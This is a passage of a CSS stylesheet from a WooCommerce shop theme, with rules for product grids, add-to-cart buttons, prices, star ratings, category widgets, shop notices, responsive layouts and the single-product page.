-ms-transition: opacity 0.2s ease-in-out;
-o-transition: opacity 0.2s ease-in-out;
transition: opacity 0.2s ease-in-out;
left: 50%;
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
-ms-transform: translateX(-50%);
-o-transform: translateX(-50%);
transform: translateX(-50%);
}
.product .product-image-wrapper.hover-effect-swap:hover .show-image {
opacity: 1;
z-index: 1;
}
.product .product-details {
margin-top: 20px;
}
.product .progress-button,
.product .product_type_simple,
.product .product_type_grouped,
.product .product_type_external {
position: relative;
display: inline-block;
outline: none;
background-color: #e9e9e9;
border: 1px solid #fff;
font-family: 'Open Sans', sans-serif;
font-weight: 400;
font-size: 12px;
-webkit-transition: opacity 0.3s linear, color 0.1s, background-color 0.1s;
-moz-transition: opacity 0.3s linear, color 0.1s, background-color 0.1s;
-ms-transition: opacity 0.3s linear, color 0.1s, background-color 0.1s;
-o-transition: opacity 0.3s linear, color 0.1s, background-color 0.1s;
transition: opacity 0.3s linear, color 0.1s, background-color 0.1s;
}
.product .progress-button:hover,
.product .product_type_simple:hover,
.product .product_type_grouped:hover,
.product .product_type_external:hover {
background-color: #444;
color: #FFF;
}
.product .product-slide .product-details {
margin-top: 20px;
}
.product .btn.product_type_variable {
background-color: #e9e9e9;
border: 1px solid #fff;
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none;
}
.product .btn.product_type_variable:hover {
background-color: #444;
color: #FFF;
}
.product #floatingCirclesG {
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/loading.gif) no-repeat center center !important;
position: absolute;
top: 30%;
left: 50%;
margin-left: -25px;
z-index: 10000;
}
.product .content-product .product-image-wrapper:before,
.product .content-product .product-image-wrapper:after {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-ms-transition: all 0.4s ease-in-out;
-o-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.product .content-product.loading .product-image-wrapper:after {
content: "";
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/quick-view-loader.gif);
background-repeat: no-repeat;
background-position: center center;
position: absolute;
left: 50%;
top: 50%;
display: block;
width: 40px;
height: 40px;
z-index: 102;
margin-left: -20px;
margin-top: -20px;
}
.product .content-product.loading .product-image-wrapper:before {
content: "";
width: 100%;
height: 100%;
background-color: rgba(255, 255, 255, 0.9);
position: absolute;
display: block;
z-index: 101;
left: 0;
right: 0;
top: 0;
bottom: 0;
}
.product .products-list #floatingCirclesG {
width: 50px;
left: 50%;
margin-left: -25px;
}
.product .slide-item .progress-button {
position: static;
}
.product .progress-button[disabled],
.product .progress-button[disabled].state-loading {
cursor: default;
}
.product .progress-button .content {
position: relative;
display: block;
}
.product .progress-button .content::after {
position: absolute;
right: 20px;
color: #000;
font-family: FontAwesome;
opacity: 0;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
}
.product .progress-button.state-success .content::after {
content: ""; background-color: #fff;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/check-new.png);
background-repeat: no-repeat;
background-position: center center;
width: 100%;
height: 22px;
text-align: center;
}
.product .progress-button.state-success {
border-color: #fff;
background-color: #fff;
}
.product .progress-button.state-success .content::before,
.product .progress-button.state-success .content::after {
opacity: 1;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
}
.product .progress-button.state-success .content .ico-smallpacket {
opacity: 0;
}
.product .notransition {
-webkit-transition: none !important;
transition: none !important;
}
.product .progress-button .progress {
background: #4b4b4b;
}
.product .progress-button .progress-inner {
position: absolute;
left: 0;
background: #4b4b4b;
}
.product .progress-button[data-horizontal] .progress-inner {
top: 0;
width: 0;
height: 100%;
-webkit-transition: opacity 0.01s;
transition: opacity 0.01s;
}
.product .progress-button[data-style="shrink"] .ico-smallpacket {
background-position: -116px -90px;
}
.product .progress-button[data-style="shrink"]:hover {
color: #fff;
}
.product .progress-button[data-style="shrink"] .progress-inner {
background: #000;
}
.product .progress-button[data-style="shrink"].state-success {
background-color: transparent;
border-color: transparent;
font-size: 0;
}
.product .progress-button[data-style="shrink"].state-success:hover {
background-color: transparent;
border-color: transparent;
}
.product .progress-button[data-style="shrink"].state-success .content {
width: 30px;
height: 13px;
}
.product .progress-button[data-style="shrink"].state-success .content:after {
background-color: transparent;
}
.product .progress-button { -webkit-transition: -webkit-transform 0.1s, color 0.1s, background-color 0.1s, border-color 0.1s;
transition: transform 0.1s, color 0.1s, background-color 0.1s, border-color 0.1s;
}
.product .progress-button[data-style="shrink"][data-horizontal] .content {
-webkit-transition: opacity 0.1s, -webkit-transform 0.2s;
transition: opacity 0.1s, transform 0.2s;
}
.product .progress-button[data-style="shrink"][data-horizontal] .content::before,
.product .progress-button[data-style="shrink"][data-horizontal] .content::after {
left: 0;
right: auto;
}
.product .progress-button[data-style="shrink"][data-horizontal].state-loading {
-webkit-transform: scaleY(0.19);
transform: scaleY(0.19);
-ms-transform: scaleY(0.19);
border: none;
background-color: #e2e2e2;
}
.product .progress-button[data-style="shrink"][data-horizontal].state-loading .content {
opacity: 0;
}
.product .progress-button[data-style="shrink"][data-horizontal].state-success .content,
.product .progress-button[data-style="shrink"][data-horizontal].state-error .content {
opacity: 1;
}
.product .product-excerpt {
display: none;
}
.product .product-details .products-page-cats {
margin-bottom: 0.3571em;
}
.product .product-details .products-page-cats a {
font-weight: 400;
color: #999;
font-size: 1em;
}
.product .product-details .products-page-cats a:hover {
color: #8a8a8a;
}
.product .product-details .product-title a {
font-weight: 400;
color: #3d3d3d;
font-size: 1.0714em;
display: block;
text-transform: uppercase;
font-family: Georgia;
width: 100%;
margin-bottom: 0.7142em;
}
.product .product-details .product-title a:hover {
color: #8a8a8a;
}
.product .price {
width: 100%;
text-align: center;
margin-bottom: 1.0714em;
display: block;
font-size: 1.1428em;
line-height: 1.4285em;
color: #000;
}
.product .price ins {
background-color: transparent;
}
.product .price del {
font-size: 1em;
color: #8a8a8a;
}
.product .price del span.amount {
color: #8a8a8a;
}
.star-rating {
font-size: 0;
width: 91px;
height: 14px;
display: block;
margin: 0 auto 15px;
position: relative;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/rating-inactive.png);
background-repeat: no-repeat;
background-position: 0 0;
}
.star-rating span {
position: absolute;
left: 0;
top: 0;
height: 14px;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/rating-active.png);
background-repeat: no-repeat;
background-position: 0 0;
}
.progress-button.adding-to-cart {
opacity: 0.4;
} .shop-full-width .shop-filters-area {
padding: 0 15px;
}
.shop-full-width .shop-filters-area .sidebar-widget:first-child {
margin-left: 1%;
}
.shop-full-width .shop-filters-area .sidebar-widget:last-child {
margin-right: 1%;
}
.shop-full-width .products-grid {
margin: 0 15px;
border-bottom: none;
}
.shop-full-width .products-grid.row-count-2 .product {
width: 50%;
}
.shop-full-width .products-grid.row-count-2 .product img {
width: 100%;
}
.shop-full-width .products-grid.row-count-3 .product {
width: 33.3%;
}
.shop-full-width .products-grid.row-count-3 .product img {
width: 100%;
}
.shop-full-width .products-grid.row-count-4 .product {
width: 25%;
}
.shop-full-width .products-grid.row-count-4 .product img {
width: 100%;
}
.shop-full-width .products-grid.row-count-4 .product:nth-child(3n+1) {
clear: none !important;
}
.shop-full-width .products-grid.row-count-5 .product {
width: 20%;
}
.shop-full-width .products-grid.row-count-5 .product img {
width: 100%;
}
.shop-full-width .products-grid.row-count-5 .product:nth-child(3n+1) {
clear: none !important;
}
.shop-full-width .products-grid.row-count-6 .product {
width: 16.66%;
}
.shop-full-width .products-grid.row-count-6 .product img {
width: 100%;
}
.shop-full-width .products-grid.row-count-6 .product:nth-child(3n+1) {
clear: none !important;
}
.shop-full-width .term-description {
display: none;
}
.shop-full-width .filter-wrap {
border-bottom: none;
padding: 0 30px;
}
.shop-full-width .filter-wrap .filter-content {
border-bottom: 1px solid #e6e6e6;
float: left;
width: 100%;
}
.shop-full-width .products-list .product .product-image-wrapper {
width: auto;
}
.shop-full-width .products-list .product .product-details {
width: auto;
float: none;
}
.shop-full-width .products-list .product .product-details .star-rating {
display: inline-block;
}
.after-shop-loop .pagination-cubic {
border-top: 1px solid #e6e6e6;
width: 100%;
margin-top: 10px;
padding-top: 15px;
text-align: right;
}
.after-shop-loop .pagination-cubic .page-numbers {
width: auto;
} @media only screen and (min-width: 980px) {
.row-count-2 .product:nth-child(2n+1),
.row-count-3 .product:nth-child(3n+1),
.row-count-4 .product:nth-child(3n+1),
.row-count-5 .product:nth-child(3n+1),
.row-count-6 .product:nth-child(3n+1) {
clear: both;
}
.row-count-1 .product {
width: 100%;
text-align: center;
}
.row-count-2 .product {
width: 50%;
text-align: center;
}
.row-count-2 .product:nth-child(2n+1) {
clear: both;
}
.row-count-5 .product .product-image-wrapper.hover-effect-mask .hover-mask .product-title a,
.row-count-4 .product .product-image-wrapper.hover-effect-mask .hover-mask .product-title a,
.row-count-6 .product .product-image-wrapper.hover-effect-mask .hover-mask .product-title a {
font-size: 14px;
}
.row-count-6 .product .price {
line-height: 20px;
}
.filter-wrap .woocommerce-result-count {
display: none;
}
.row-count-3 .product:nth-child(3n+1),
.sidebar-position-without .row-count-3 .product:nth-child(3n+1) {
clear: both;
}
.shop_table.wishlist_table td.product-name {
width: 240px !important;
}
.shop_table.wishlist_table td,
.shop_table.wishlist_table th {
padding: 15px 8px !important;
}
.owl-carousel .product-category {
width: 100% !important;
}
.row-count-2.products-grid .product-category {
width: 50% !important;
}
.row-count-5 .product-category:nth-child(5n+1),
.row-count-6 .product-category:nth-child(5n+1) {
clear: none !important;
}
}
@media only screen and (min-width: 768px) and (max-width: 979px) {
@-ms-viewport {
width: device-width;
}
.row-count-2 .product:nth-child(2n+1),
.row-count-3 .product:nth-child(3n+1),
.row-count-4 .product:nth-child(3n+1),
.row-count-5 .product:nth-child(3n+1),
.row-count-6 .product:nth-child(3n+1) {
clear: both;
}
.row-count-2 .product {
width: 360px;
}
.owl-carousel .product-category {
width: 100% !important;
}
.row-count-2.products-grid .product-category {
width: 50% !important;
}
.shop-full-width .products-grid.row-count-2 .product {
width: 50%;
}
.shop-full-width .products-grid.row-count-3 .product {
width: 33.3%;
}
.shop-full-width .products-grid.row-count-4 .product {
width: 50%;
}
.shop-full-width .products-grid.row-count-5 .product {
width: 50%;
}
.shop-full-width .products-grid.row-count-6 .product {
width: 33.3%;
}
.shop-full-width .products-grid.row-count-6 .product img {
width: 100%;
}
.banner.banner-type-2 .banner-content:before,
.banner.banner-type-2 .banner-content:after {
top: 10px !important;
right: 10px !important;
left: 10px !important;
bottom: 10px !important;
}
.banner.banner-type-2 .banner-content p {
padding: 0 !important;
}
.banner.banner-type-2 .banner-content h3 {
padding-top: 15px !important;
margin-bottom: 0 !important;
}
article.post-grid {
width: 50%;
}
article.content-small .content-article {
width: auto;
float: none;
}
article.content-small .wp-picture,
article.content-small .post-gallery-slider {
margin-bottom: 15px;
}
}
@media only screen and (max-width: 767px) {
@-ms-viewport {
width: device-width;
}
.row-count-2 .product:nth-child(2n+1),
.row-count-3 .product:nth-child(2n+1),
.row-count-4 .product:nth-child(2n+1),
.row-count-5 .product:nth-child(2n+1),
.row-count-6 .product:nth-child(2n+1) {
clear: both !important;
}
.row-count-2.products-grid .product-category {
width: 50% !important;
}
.shop-full-width .products-grid.row-count-2 .product,
.shop-full-width .products-grid.row-count-3 .product,
.shop-full-width .products-grid.row-count-4 .product,
.shop-full-width .products-grid.row-count-5 .product,
.shop-full-width .products-grid.row-count-6 .product {
width: 50%;
}
}
@media only screen and (max-width: 480px) {
@-ms-viewport {
width: device-width;
}
.product {
width: 100%;
margin-bottom: 50px;
}
.row-count-2.products-grid .product-category {
width: 100% !important;
}
.shop-full-width .products-grid.row-count-2 .product,
.shop-full-width .products-grid.row-count-3 .product,
.shop-full-width .products-grid.row-count-4 .product,
.shop-full-width .products-grid.row-count-5 .product,
.shop-full-width .products-grid.row-count-6 .product {
width: 100%;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
width: 100%;
float: none;
}
} .products-list .product {
width: 100% !important;
text-align: left;
}
.products-list .product .product-image-wrapper {
float: left;
margin-right: 30px;
width: 35%;
}
.products-list .product .product-details {
width: 60%;
float: left;
text-align: left !important;
}
.products-list .product .product-details .product-excerpt {
display: block;
line-height: 1.8;
margin-bottom: 1.4285em;
}
.products-list .product .product-details .star-rating {
margin: 0;
margin-bottom: 0.7142em;
}
.products-list .product .product-details .price {
text-align: left;
}
.header-vertical-enable .products-list .product {
width: 100% !important;
} .sidebar .woocommerce_product_categories .widget-title,
.sidebar .widget_product_categories .widget-title {
color: #FFF;
background-color: #252525;
text-align: center;
border: none;
padding: 1.2142em 0;
font-size: 1.2857em;
letter-spacing: 0.0714em;
}
.sidebar .woocommerce_product_categories select,
.sidebar .widget_product_categories select {
width: 100%;
max-width: 300px;
background: none;
} .product-categories {
padding-left: 0 !important;
}
.product-categories > li {
list-style: none;
display: inline-block;
width: 100%;
}
.product-categories > li.firstItem {
padding-top: 0;
}
.product-categories > li > a {
font-size: 1em;
line-height: 1.2857em;
display: inline;
font-weight: 500;
text-transform: none;
position: relative;
display: inline-block;
padding: 0.5714em 0;
}
.product-categories > li > ul {
padding: 0;
}
.product-categories > li > ul.children li {
list-style: none;
}
.product-categories > li > ul.children li > a {
font-size: 1em;
line-height: 1.0714em;
color: #575757;
font-weight: 500;
text-transform: none;
position: relative;
display: inline-block;
padding-left: 0.7142em;
padding-bottom: 0.5714em;
padding-top: 0.5714em;
}
.product-categories > li > ul.children li > a:hover {
color: #8a8a8a;
}
.product-categories > li > ul.children li.current-cat > a {
color: #333;
}
.product-categories > li > ul.children li.opened > .open-this {
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/small-minus.png);
}
.product-categories > li > ul a:before {
font-family: "FontAwesome";
font-weight: normal;
font-style: normal;
text-decoration: inherit;
content: "\f105";
-webkit-font-smoothing: antialiased;
float: left;
line-height: 14px;
font-size: 12px;
margin-right: 7px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.product-categories > li.opened > .open-this {
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/small-minus.png);
}
.product-categories > li.current-cat {
color: #8a8a8a;
}
.product-categories > li.current-cat a {
color: #8a8a8a;
}
.product-categories > li.current-cat span {
color: #8a8a8a;
}
.product-categories > li.current-cat .children span.count {
color: #333 !important;
}
.product-categories > li span {
cursor: pointer;
}
.product-categories > li span:hover {
color: #8a8a8a;
}
.product-categories .open-this {
cursor: pointer;
float: right;
height: 26px;
position: relative;
top: 4px;
z-index: 1;
font-size: 0;
width: 26px;
display: block;
margin: 0;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/small-plus.png);
background-repeat: no-repeat;
background-position: center center;
}
.product-categories.with-accordion ul.children {
display: none;
}
.product-categories.with-accordion ul.children li.over > .open-this {
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/small-minus.png);
}
.product-categories.with-accordion ul.children li a:hover {
color: #8a8a8a;
}
.product-categories.with-accordion ul.children li ul li a {
padding-left: 20px;
} .home .sidebar-widget.widget_product_categories {
border: 3px solid #f2f2f2;
}
.home .sidebar-widget.widget_product_categories .widget-title {
background-color: #f2f2f2;
}
.home .sidebar-widget.widget_product_categories .widget-title span {
color: #333;
font-size: 16px;
}
.home .sidebar-widget.widget_product_categories ul {
margin-bottom: 0;
}
.home .sidebar-widget.widget_product_categories li {
padding-left: 25px;
border-bottom: 1px solid #f2f2f2;
}
.home .sidebar-widget.widget_product_categories li > a {
color: #737373;
font-size: 14px;
padding: 15px 0;
}
.home .sidebar-widget.widget_product_categories li > a:hover {
color: #8a8a8a;
}
.home .sidebar-widget.widget_product_categories li.firstItem > a {
padding-top: 0;
}
.product-category {
text-align: center;
}
.product-category.columns-5 {
width: 20%;
} .product_list_widget li {
border-bottom: 1px solid #eee;
padding: 1.4285em 0;
display: inline-block;
}
.product_list_widget li h4 {
text-transform: none;
font-size: 1em;
}
.product_list_widget li h4 a {
font-size: 1em;
font-family: 'Open Sans', sans-serif;
}
.product_list_widget li h4 .small-coast {
font-size: 1.0714em;
}
.product_list_widget li .rating {
display: none;
}
.product_list_widget li img {
max-width: 4.2857em;
}
.product_list_widget li .small-coast {
color: #8a8a8a;
font-size: 1.0714em;
font-weight: 500;
}
.product_list_widget li .small-coast del {
font-size: 1em;
color: #8a8a8a;
}
.product_list_widget li:first-child {
padding-top: 0;
}
.product_list_widget li.lastItem {
padding-bottom: 0;
border-bottom: none;
} .price_slider_wrapper {
margin-top: 20px;
}
.price_slider_wrapper .ui-range {
margin-bottom: 21px;
}
.price_slider_wrapper .ui-corner-all {
height: 3px;
margin-top: -1px;
margin-bottom: 20px;
position: relative;
background-color: #ddd;
top: 0;
box-sizing: border-box;
}
.price_slider_wrapper .ui-slider .ui-slider-handle {
border: none;
background-color: #3d3d3d;
cursor: pointer;
height: 10px;
outline: none;
position: absolute;
top: -3px;
margin-left: -1px;
width: 10px;
z-index: 2;
}
.price_slider_wrapper .ui-slider .ui-slider-range {
background-color: #8a8a8a !important;
}
.price_slider_wrapper .button {
float: left;
}
.price_slider_wrapper .price_label {
text-align: right;
line-height: 28px;
font-size: 14px;
}
.widget_layered_nav li {
position: relative;
list-style: none;
}
.widget_layered_nav li a {
font: 14px/12px 'Open Sans', sans-serif;
padding: 12px 0 10px 25px;
text-transform: none;
color: #737373;
display: block;
}
.widget_layered_nav li a:before {
content: "";
position: absolute;
width: 12px;
height: 12px;
top: 50%;
left: 0;
margin-top: -6px;
border: 1px solid #D9D9D9;
display: inline-block;
}
.widget_layered_nav li a:hover {
color: #000;
}
.widget_layered_nav li .count {
font: 14px/12px 'Open Sans', sans-serif;
color: #737373;
display: block;
position: absolute;
right: 0;
top: 50%;
margin-top: -7px;
cursor: pointer;
}
.widget_layered_nav li.chosen a {
color: #252525;
}
.widget_layered_nav li.chosen a:after {
content: "";
position: absolute;
width: 13px;
height: 11px;
top: 50%;
left: 0;
margin-top: -6px;
margin-left: 2px;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/check-icon.png);
background-repeat: no-repeat;
background-position: center center;
}
.widget_layered_nav li.firstItem a:before {
margin-top: -6px;
}
.widget_layered_nav li.firstItem a:after {
margin-top: -6px;
}
.widget_layered_nav li.firstItem .count {
margin-top: -6px;
}
.widget_layered_nav_filters li {
display: inline-block;
margin-right: 10px;
border: 1px solid #ebebeb;
overflow: hidden;
padding: 7px 18px;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.widget_layered_nav_filters li a {
position: relative;
left: 0;
-webkit-transition: left 0.25s ease-in-out;
-moz-transition: left 0.25s ease-in-out;
transition: left 0.25s ease-in-out;
}
.widget_layered_nav_filters li a:before {
content: "x";
position: absolute;
right: -30px;
font-size: 16px;
line-height: 20px;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.widget_layered_nav_filters li:hover {
border-color: #000;
}
.widget_layered_nav_filters li:hover a {
color: #000;
left: -8px;
}
.widget_layered_nav_filters li:hover a:before {
right: -17px;
}
#etheme-popup {
margin: 0 auto;
background-color: #FFF;
padding: 60px;
border: 1px solid #e6e6e6;
}
#etheme-popup p {
margin-bottom: 0;
}
#etheme-popup .checkbox-label input {
position: relative;
top: 3px;
}
#etheme-popup h1 {
font-weight: 400;
margin-bottom: 0;
}
#etheme-popup .mc4wp-form {
margin-top: 20px;
}
#etheme-popup .mc4wp-form input[type="email"] {
width: 260px;
float: left;
height: 40px;
}
#etheme-popup .mc4wp-form input[type="submit"] {
height: 40px;
}
#etheme-popup .mc4wp-form label {
display: none;
}
#etheme-popup span {
display: inline-block;
margin-top: 10px;
font-weight: 400;
margin-bottom: 20px;
}
.widget_product_tag_cloud .tagcloud a {
display: inline-block;
border: 1px solid #e6e6e6;
padding: 0.5em 0.714em;
font-family: 'Open Sans', sans-serif;
font-size: 0.928em !important;
margin: 5px 5px 5px 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.widget_product_tag_cloud .tagcloud a:hover {
border: 1px solid #000;
color: #000;
}
.woocommerce.widget_recent_reviews .product_list_widget li img {
max-width: 3.3571em;
float: left;
height: auto;
margin-right: 0.7142em;
}
.woocommerce.widget_recent_reviews .product_list_widget li a {
font-size: 1em;
color: #3d3d3d;
font-weight: 400;
line-height: 1.0714em;
}
.woocommerce.widget_recent_reviews .product_list_widget li .reviewer {
display: none;
}
.woocommerce.widget_recent_reviews .product_list_widget li .star-rating {
float: left;
margin-top: 5px;
}
.woocommerce.widget_product_search .woocommerce-product-search label {
display: none;
}
.woocommerce.widget_product_search .woocommerce-product-search input[type="search"] {
height: 34px;
width: 160px;
border: 1px solid #d5d5d5;
color: #333;
font-size: 0.9285em;
padding: 0.7142em;
-webkit-transition: border-color 0.2s ease-in-out;
-moz-transition: border-color 0.2s ease-in-out;
-ms-transition: border-color 0.2s ease-in-out;
-o-transition: border-color 0.2s ease-in-out;
transition: border-color 0.2s ease-in-out;
}
.woocommerce.widget_product_search .woocommerce-product-search input[type="search"]:focus {
border-color: #252525;
}
.woocommerce.widget_product_search .woocommerce-product-search input[type="submit"] {
height: 34px;
float: right;
}
.woocommerce-message,
.alert-success,
.success,
.woocommerce-error,
.alert-error,
.error,
.woocommerce-info,
.alert-info,
.info,
.woocommerce-warning,
.alert-warning,
.warning {
border: 1px solid transparent;
font-size: 0.9285em;
color: #767676;
padding: 1.0714em;
width: 100%;
position: relative;
padding-left: 4.2857em !important;
line-height: 1.7142em;
margin-bottom: 2.1428em !important;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.woocommerce-message li,
.alert-success li,
.success li,
.woocommerce-error li,
.alert-error li,
.error li,
.woocommerce-info li,
.alert-info li,
.info li,
.woocommerce-warning li,
.alert-warning li,
.warning li {
list-style: none;
}
.woocommerce-message:before,
.alert-success:before,
.success:before,
.woocommerce-error:before,
.alert-error:before,
.error:before,
.woocommerce-info:before,
.alert-info:before,
.info:before,
.woocommerce-warning:before,
.alert-warning:before,
.warning:before {
content: "";
position: absolute;
top: 50%;
left: 25px;
margin-top: -10px;
line-height: 1;
font-size: 1.7142em;
font-family: FontAwesome;
}
.woocommerce-message .button,
.alert-success .button,
.success .button,
.woocommerce-error .button,
.alert-error .button,
.error .button,
.woocommerce-info .button,
.alert-info .button,
.info .button,
.woocommerce-warning .button,
.alert-warning .button,
.warning .button {
position: absolute;
right: 0.7142em;
top: 0.7142em;
}
.woocommerce-message {
text-align: left;
}
.woocommerce-message,
.alert-success,
.success {
background-color: #dff0d8;
border-color: #d6e9c6;
}
.woocommerce-message:before,
.alert-success:before,
.success:before {
content: "\f00c";
}
.woocommerce-error,
.alert-error,
.error {
background-color: #f2dede;
border-color: #ebccd1;
}
.woocommerce-error:before,
.alert-error:before,
.error:before {
content: "\f00d";
}
.woocommerce-info,
.alert-info,
.info,
.info {
background-color: #d9edf7;
border-color: #bce8f1;
}
.woocommerce-info:before,
.alert-info:before,
.info:before,
.info:before {
content: "\f129";
}
.woocommerce-warning,
.alert-warning,
.warning,
.warning {
background-color: #fcf8e3;
border-color: #faebcc;
}
.woocommerce-warning:before,
.alert-warning:before,
.warning:before,
.warning:before {
content: "\f12a";
}
.empty-cart-block {
text-align: center;
}
.empty-cart-block a.btn.filled.active {
margin-top: 20px;
background-color: #E9E9E9;
color: #000;
border: none;
line-height: 42px;
}
.empty-cart-block a.btn.filled.active:hover {
background-color: #f2f2f2;
color: #000 !important;
}
.empty-cart-block .icon-shopping-cart {
font-size: 70px;
margin-bottom: 30px;
display: block;
}
.empty-category-block {
text-align: center;
}
.product-category > a {
display: block;
position: relative;
}
.product-category > a img {
-webkit-transition: opacity 0.2s ease-in-out;
-moz-transition: opacity 0.2s ease-in-out;
-ms-transition: opacity 0.2s ease-in-out;
-o-transition: opacity 0.2s ease-in-out;
transition: opacity 0.2s ease-in-out;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
}
.product-category > a:hover img {
opacity: 0.8;
}
.product-category .categories-mask {
position: absolute;
opacity: 1;
left: 0;
right: 0;
margin: 15px;
bottom: 0;
padding: 15px;
background-color: #fff;
text-align: center;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.product-category .categories-mask span {
color: #3d3d3d;
}
.product-category .categories-mask span.more {
display: none;
}
.product-category .categories-mask h4 {
font-size: 22px;
margin-bottom: 0;
-ms-word-break: break-word;
word-break: break-word;
}
.categoriesCarousel.owl-carousel .owl-pagination {
display: none;
}
@media only screen and (max-width: 375px) {
.woocommerce-MyAccount-content .woocommerce-Message--info {
padding: 10px;
}
.woocommerce-MyAccount-content .woocommerce-Message--info .woocommerce-Button {
margin-top: -7px;
position: relative;
float: right;
}
}
@media only screen and (max-width: 425px) {
.woocommerce-account.woocommerce-orders .woocommerce-MyAccount-content {
overflow-x: scroll;
}
.woocommerce-account.woocommerce-orders .woocommerce-MyAccount-content::-webkit-scrollbar {
height: 0.4em;
}
.woocommerce-account.woocommerce-orders .woocommerce-MyAccount-content::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
.woocommerce-account.woocommerce-orders .woocommerce-MyAccount-content::-webkit-scrollbar-thumb {
background-color: darkgrey;
outline: 1px solid slategrey;
}
}  .product-information {
margin-bottom: 30px;
}
.product-information .price {
float: left;
text-align: left;
width: 100%;
margin-top: 20px;
margin-bottom: 25px;
font-size: 24px;
font-weight: 400;
color: #3d3d3d !important;
}
.product-information .price ins {
text-decoration: none;
display: inline-block;
}
.product-information .price del {
font-size: 22px;
}
.product-information .price del .amount {
font-size: 22px;
}
.product-information .product_title {
font-size: 24px;
letter-spacing: 1px;
margin-bottom: 10px;
}
.product-information .woocommerce-product-rating .star-rating {
margin: 0;
margin-right: 15px;
float: left;
}
.product-information .woocommerce-product-rating .woocommerce-review-link {
font-size: 14px;
color: #3d3d3d;
font-weight: 400;
}
.product-information .woocommerce-product-rating .woocommerce-review-link:hover {
color: #8a8a8a;
}
.product-information .short-description {
float: left;
width: 100%;
margin-bottom: 25px;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
color: #8c8c8c;
}
.product-information .short-description p {
margin-bottom: 0;
}
.product-information table.variations {
margin-bottom: 0;
}
.product-information table.variations td.label {
width: 100%;
padding: 0;
border-top: none;
display: inline-block;
text-align: left;
vertical-align: middle;
}
.product-information table.variations td.label label {
color: #000;
font-weight: 400;
font-size: 14px;
margin-bottom: 8px;
text-transform: uppercase;
}
.product-information table.variations td.value {
border-top: none;
padding: 0;
display: inline-block;
vertical-align: middle;
width: 100%;
}
.product-information table.variations td.value select {
width: 250px;
margin-bottom: 10px;
}
.product-information form.variations_form.cart .single_variation_wrap {
display: inline-block;
width: 100%;
margin-top: 20px;
}
.product-information .size_guide {
margin-bottom: 20px;
display: inline-block;
width: 100%;
}
.product-information .email-link {
margin-bottom: 10px;
display: inline-block;
}
.product-information .product_meta {
padding-bottom: 20px;
margin-bottom: 20px;
width: 100%;
}
.product-information .product_meta .wcml_currency_switcher {
display: none;
}
.product-information .product_meta > span {
display: block;
margin-bottom: 10px;
}
.product-information .product_meta span.sku {
position: relative;
top: 0;
font-family: 'Open Sans', sans-serif;
font-weight: 400;
color: #3d3d3d;
}
.product-information .cart {
float: left;
width: 100%;
padding: 20px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
margin-bottom: 25px;
}
.product-information .cart button[type="submit"],
.product-information .cart .button {
float: left;
font-size: 13px;
height: 100%;
line-height: 40px;
padding: 0 28px;
letter-spacing: 1px;
}
.product-information .cart button[type="submit"]:hover,
.product-information .cart .button:hover {
background-color: #444;
text-decoration: none;
}
.product-information .cart button[type="submit"] {
margin-left: 30px;
}
.product-information .cart button[type="submit"]:only-child {
margin-left: 0;
}
.product-information .share-title {
float: left;
text-transform: uppercase;
font-size: 16px;
line-height: 30px;
color: #3d3d3d;
}
.product-information .menu-social-icons {
float: right;
width: auto;
}
.product-information .menu-social-icons li {
margin-right: 5px;
}
.product-information .menu-social-icons a i {
font-size: 18px;
color: #a8a8a8;
background-color: transparent;
}
.product-information .menu-social-icons a i:hover {
color: #8a8a8a;
}
.product-information .menu-social-icons a svg {
display: none;
}
.product-information .woocommerce-cart {
min-height: 62vh;
}
.product-information .woocommerce-price-suffix {
display: inline-block;
width: 100%;
margin-top: 10px;
font-size: 16px;
color: #767676;
font-weight: 500;
font-family: 'Open Sans', sans-serif;
}
.product-information .out-stock-wrapper {
float: left;
width: 100%;
margin-bottom: 20px;
}
.product-information .out-stock {
position: relative;
display: inline-block;
width: 100%;
padding: 15px 0;
margin: 0;
text-align: center;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
border-radius: 0;
left: 0;
}
.product-information .out-stock .wr-c {
font-size: 16px;
margin-top: 15px;
margin-bottom: 15px;
color: #444;
font-family: Georgia;
text-transform: uppercase;
border: none;
}
.product-information .out-of-stock {
font-size: 16px;
width: 100%;
text-align: center;
margin-bottom: 0;
padding: 10px 0;
text-transform: uppercase;
color: #8a8a8a;
display: inline-block;
}
.product-information .yith-wcwl-add-to-wishlist a,
.product-information .email-link,
.product-information .sku_wrapper {
font-size: 14px;
font-weight: 400;
}
